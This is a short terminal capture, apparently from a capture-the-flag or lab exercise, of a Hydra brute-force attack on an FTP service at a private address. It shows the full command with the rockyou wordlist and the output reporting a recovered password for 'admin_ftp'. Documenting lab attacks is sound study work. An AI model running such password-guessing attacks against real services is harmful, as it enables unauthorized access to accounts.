 ┌──(kali㉿kali)-[~/Desktop/Hat]
└─$ hydra -l admin_ftp -P /usr/share/wordlists/rockyou.txt ftp://10.0.2.8:65535
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-30 02:51:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.0.2.8:65535/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 14344111 to do in 830:06h, 16 active
[STATUS] 288.00 tries/min, 864 tries in 00:03h, 14343535 to do in 830:04h, 16 active
[65535][ftp] host: 10.0.2.8   login: admin_ftp   password: cowboy
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-30 02:55:42
┌──(kali㉿kali)-[~/Desktop/Hat]
└─$